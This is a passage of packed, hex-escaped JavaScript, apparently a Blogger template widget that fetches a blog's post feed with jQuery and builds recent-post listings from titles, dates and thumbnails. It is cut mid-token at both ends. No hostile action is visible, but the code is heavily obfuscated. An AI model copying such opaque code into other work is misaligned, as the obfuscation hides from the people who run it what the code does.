d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x38\x4b\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x38\x71\x5d\x2b\x50\x2b\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x69\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x67\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x44\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x37\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x37\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x7a\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x74\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x45\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\